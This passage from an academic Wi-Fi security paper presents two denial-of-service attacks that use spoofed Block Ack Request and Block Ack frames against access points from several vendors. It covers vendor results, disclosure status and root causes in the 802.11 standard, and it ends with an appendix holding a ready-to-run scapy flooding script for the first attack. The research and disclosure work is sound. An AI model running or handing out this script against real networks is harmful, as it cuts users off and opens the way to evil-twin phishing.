    \includegraphics[width=0.8\linewidth]{}
    \label{F:BAR:attack}
\end{figure}

This attack, illustrated in figure~\ref{F:BAR:attack}, exploits a spoofed BAR frame, i.e., the transmitter's MAC address (address 1) of the frame is spoofed to that of the legitimate STA and the receiver's MAC address (address 2) to that of the AP. As observed from the figure, the lock Ack Starting Sequence Control subfield of the spoofed frame carries an FN value equal to 4 and an arbitrary SSN lower than $2^{12}$, given that the SN subfield provides a 12-bit space. Recall from section~\ref{S:Preliminaries} that based on the latest standard~\cite{802.11-2020}, for BAR and BA frames, the FN should be equal to 0. It is also to be noted that the random SSN contained in the Block Ack Starting Sequence Control subfield of the BAR frame is irrelevant to the SNs of any Qos data frames transmitted previously from the AP toward the legitimate STA. For example, the SNs of the sent QoS data frames from the AP to the STA are from 100 to 120, while the Block Ack Starting Sequence Control subfield in the spoofed BAR frame carries an SSN equal to 1175. In any case, the attack works with unsolicited BAR frames, i.e., it is not necessary for the legitimate STA and AP to have previously gone through a QoS data exchange. As shown in figure~\ref{F:BAR:attack}, the AP always responds to such BAR frames with a BA one carrying an all-zero Block Ack Bitmap subfield. Nevertheless, this behavior is discrepant with the current context given that the BAR frame is unsolicited and the AP's buffer contains no relevant information.   

After sending a few tens of such BAR frames, the targeted STA was rendered incapable of communicating with the AP, i.e., it could send or receive any QoS data frame, although it remained associated with the AP. The attack was repeated several times, and in most cases, even after it was ceased, the STA remained in a state of complete QoS service paralysis. This situation can only be fixed by manually disconnecting the STA and next re-associating it with the AP. Naturally, the aggressor can relaunch the assault at any time aiming at either the same or different STA.

The exploit given in listing~\ref{lst:exploit-BAR} in the Appendix is drastic the same way for all the affected APs in our testbed but one. That is, as given in listing~\ref{lst:exploit-SC}, specifically for the Zyxel AP, the attack works differently. Namely, the attacker needs to first eavesdrop on the QoS data frames exchanged between the AP and the STA to learn the SNs of the transmitted frames. After that, they use one of these (valid) SNs as the SSN in the Information field in the spoofed BAR frame. Finally yet importantly, for APs equipped with Intel or MediaTek chipsets, the attack can be also successfully carried out using unsolicited BA frames instead of BAR ones.

\subsection{Attack II: Blocking all STAs at once}
\label{SS:Case2}

\begin{figure}[!htb]
    \centering
    \caption{A bird's eye view on attack II. QoS exchange in the dotted-line rectangle is not a requirement and the attacker may use a random transmitter's MAC address.}
    \includegraphics[width=0.7\linewidth]{}
    \label{F:BA:attack}
\end{figure}

The outcome of this attack is that all the associated STAs with the targeted AP suffer a QoS service disruption. Precisely, as seen in figure~\ref{F:BA:attack}, this case exploits a spoofed BA frame transmitted from the attacker impersonating a STA to the AP. Significantly, this assault is effective even if the transmitter's MAC address (address 1) of the frame is set to a random, well-formed value. Simply put, the attacker does not need to impersonate an already associated STA to the AP. With reference to the exploit in listing~\ref{lst:exploit-BA} in the Appendix, the Block Ack Starting Sequence Control subfield of the frame contained an FN equal to 4 and an arbitrary SSN. The Block Ack Bitmap subfield was also set with random binary values, 1 or 0. As with the attack of subsection~\ref{SS:Case1}, a few tens of attack frames are enough to cripple the targeted AP, rendering it unable to serve all the associated STAs; however, the STAs remain connected to the unresponsive AP. Shortly after the attack stops, the AP manages to restore normal operation without user intervention.

\subsection{Discussion}
\label{SS:Discussion}

The two middle columns of Table~\ref{T:Results} summarize the efficacy of each attack to each tested AP. Overall, all but two APs were found vulnerable to attack I and three of them to attack II. As already mentioned, through a CVD procedure, all the affected vendors have been informed about this vulnerability. Although at the time of writing all the vendors have acknowledged or are still investigating the vulnerability along with the corresponding exploits, only MediaTek has already reserved a CVE ID, namely CVE-2022-32666, to communicate the flaw related to the attack of subsection~\ref{SS:Case1}. Subsequent information, including CVE IDs and vendors' firmware patches, will be reported through the GitHub public repository at~\cite{O:github-exploits-BAR-BA}.

\begin{table}[htbp]
\centering
\caption{Outcome of each attack to the APs of our testbed. Hostapd behavior depends on the particular WNIC, in our case Intel AX200. The star exhibitor designates that this attack is effective with both BAR and BA frames. A dash in the rightmost column indicates that the vendor has not yet reserved a CVE-ID.}
\label{T:Results}
\resizebox{0.5\linewidth}{!}{
\begin{tabular}{llll}
\hline
AP                & Attack I    & Attack II & CVE ID            \\
\hline
Asus RT88AXU      & \xmark      & \cmark    & --                \\
Vendor            & \cmark*     & \xmark    & --                \\
TP-Link AX10v1    & \xmark      & \cmark    & --                \\
D-Link DIR X-1560 & \cmark*     & \xmark    & CVE-2022-32666    \\
Zyxel NWA50AX     & \cmark      & \xmark    & CVE-2022-32666    \\
Huawei AX3        & \cmark      &  \xmark   & --                \\
Linksys MR7350    & \cmark      & \xmark    & --                \\
Hostapd           & \cmark      & \cmark    & --                \\
\hline        
\end{tabular}}
\end{table}

It is clear that both the attacks of subsections~\ref{SS:Case1} and~\ref{SS:Case2} are due to the Wi-Fi driver, i.e., the respective chipset's firmware. This in turn means that any device which incorporates the same driver will be most probably vulnerable as well. This is for instance the case with Hostapd which relies on the particular WNIC. Naturally, the root cause of these latent vulnerabilities is owed to business logic flaws, that is, design and implementation defects in software applications. As explained further down, among others, this may be due to either a software bug, a misconfiguration, an unwitting supposition, or a misconception regarding the standard during the software development phase.

Specifically for attack I, and with reference to section~\ref{S:Preliminaries}, the problem stems from the fact that the BAR and BA frames are unprotected, therefore an opponent can confuse or disorder the recipient buffer. This can be done either by instructing the recipient buffer to erroneously advance the WinStartB parameter or forcing it to an endless loop of SN checks, which ultimately leads to paralysis. Precisely, \S~10.25.6.6.3 of the latest standard~\cite{802.11-2020} specifying the operation for each received BAR frame, mentions as a first step that ``If $WinStartB < SSN < WinStartB+2^{11}$, then in a block ack agreement that is not a protected block ack agreement, set WinStartB = SSN.'' Therefore, in this respect, the standard does not provide any protection, except for robust (protected) block ack agreements as detailed in section~\ref{S:Preliminaries}.

Even in the latter case, however, the current standard does not specifically differentiate between an ADDBA request made to update the WinStartB value and another to update the parameters of the active BA agreement. Precisely, in \S~10.25.2 of the standard~\cite{802.11-2020} regarding the setup and modification of the block ack parameters, it is mentioned that  ``The originator STA may send an ADDBA Request frame in order to update block ack timeout value.''. On the other hand, in \S~10.25.7 detailing the protected block ack agreement, the standard~\cite{802.11-2020} defines that ``Upon receipt of a valid robust ADDBA Request frame for an established protected block ack agreement whose traffic identifier (TID) and transmitter address are the same as those of the block ack agreement, the STA shall update its WinStartR and WinStartB values based on the SSN in the robust ADDBA Request frame according to the procedures [...], while treating the SSN as though it were the SSN of a received BAR frame. Values in other fields of the ADDBA Request frame shall be ignored.'' From the above-mentioned passages, and especially with reference to the last sentence of the second passage, it is not apparent how an implementation can discern between the two kinds of ADDBA requests.

On the other hand, as explained in subsection~\ref{SS:Case1}, the problem with the affected AP implementations is that they even accept unsolicited BAR frames. Namely, any BAR frame which is not sent in the context of a QoS data frame transmission should be outright (and silently) dropped. If not, the existing vulnerability becomes more easily exploitable. Even more, the affected implementations accept unspecified FN values, say, 4, while the current standard stipulates that this parameter for BAR and BA frames must be set to zero. Generally, any frame that carries an unspecified value in any of its fields should be ignored.

Roughly the same observations apply to attack II too. That is, this attack (as well as a specific variation of attack I detailed in subsection~\ref{SS:Case1}) exploits unsolicited BA frames, which are accepted and parsed at the recipient side, while they should not. Put simply, a BA frame should only arrive in response to a BAR one. From our experiments, it seems that some implementations fail to perform this check and are left exposed to DoS attacks. Similar to attack I, these implementations also neglect to ignore BA frames that carry an unspecified FN value. On top of everything else, attack II can be exercised using a random transmitter's MAC address. Nevertheless, it is clear that an AP implementation should not accept and process BA frames that originate from a MAC address not already associated with the AP.

It is obvious that attack II has a much greater impact vis-\`a-vis attack I. This is not only because the attacker can paralyze all the associated STAs at once, but equally important because, if exercised as a first step, this attack allows the evildoer to escalate its malicious scheme through more dangerous methods. For instance, think of a public Wi-Fi hot spot, on which the opponent launches attack II; this will result in all the associated STAs losing Internet access. Since no STA disconnection takes place, end-users will probably look for another Wi-Fi service, which the attacker will happily provide by exercising an evil twin, or more generally, a rogue AP configured in open access mode. Once the victims connect to the rogue AP, the attacker can use phishing techniques to acquire user credentials and other private information~\cite{wif0}. The assailant can also perform a deauthentication attack back-to-back with attack II to force all or specific STAs to disconnect and hopefully automatically connect to the attacker's rogue AP. We did create such a scenario and we realized that following attack II, the attacker will need a handful of deauthentication frames to disconnect any STA, even those that operate on WPA3.

Overall, the key takeaways of the above discussion are that the introduced attacks in subsections~\ref{SS:Case1} and~\ref{SS:Case2}:

\begin{itemize}

\item Will most probably fly under the radar. That is, both of them present a small footprint (a few tens of BA or BAR frames, and depending on the attack may stem from a random transmitter's MAC address), therefore they would go unnoticed by the typical intrusion detection system (IDS), which typically focuses on management rather on control frames.

\item (Due to their DoS nature) they do not directly threaten end-user's privacy. Nevertheless, indirectly, they can be used as a stepping-stone for devising and performing more perilous attacks, including evil twin, and subsequently phishing. On top of that, both attacks require a low level of expertise and can be done with low-cost, off-the-shelf equipment and open-source software tools. 

\item Are feasible due to implementation defects in the driver of the affected devices and the fact the BAR and BA frames afford no protection. The standard does address the latter shortcoming in terms of the protected block ack agreement, but as explained earlier some unclear points still exist. Moreover, currently, the support of the PBAC flag even in the newest Wi-Fi devices is practically non-existent; this means that virtually all the existing and at least near-future devices cannot leverage protected block ack. The vendors' implementation defects on the other hand are assumed to exist because of common business logic flaws and misinterpretations of the standard. In any case, however, this situation signifies that the implementation of the latest versions of the protocol by vendors is not yet mature enough.

\end{itemize}

\section{Conclusions}
\label{S:Conclusions}

The work at hand introduces two new DoS attacks against modern, popular Wi-Fi implementations. The attacks can be easily mounted even by a script kiddie, simply using inexpensive equipment and software available for free. Contrary to the previous literature, the presented attacks exploit specific control frames of the 802.11 standard, precisely, those used to provide block acknowledgment. We detail the way each attack can be exercised and, with reference to the current 802.11 standard, explain the reasons why. It is also highlighted that even though the attacks do not directly threaten user's privacy, they can straightforwardly serve as a springboard for potentially orchestrating more harmful assaults against the end-user. This conclusion is strengthened by the positive feedback received so far from some of the affected vendors. We consider extending this work to other types of control frames, both through fuzz testing~\cite{kampourakis2022wpaxfuzz} and code review.

\appendix
\section{Appendix}
\label{A:exploits}
\begin{lstlisting}[language=Python, basicstyle=\ttfamily\scriptsize, caption=Python code for attack I, label={lst:exploit-BAR}]
from scapy.all import Dot11, RadioTap, sendp
import random

dot11 = Dot11(type=1, subtype=8, FCfield=0, addr1="router", addr2="any mac", addr3="router")
MAC_header = RadioTap()/dot11
payload = b'\x04\x00\x74\x49\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\x7f\x92\x08\x80'
frame1 = MAC_header / payload

print('\n- - - - - - - - - - - - - - - -')
print('Testing the exploit')
print('- - - - - - - - - - - - - - - - ')

while True:
    sendp(frame1, count=128, iface="wlan0", verbose=0)
\end{lstlisting}

\begin{lstlisting}[language=Python, basicstyle=\ttfamily\scriptsize, caption=Python code for attack II, label={lst:exploit-BA}]
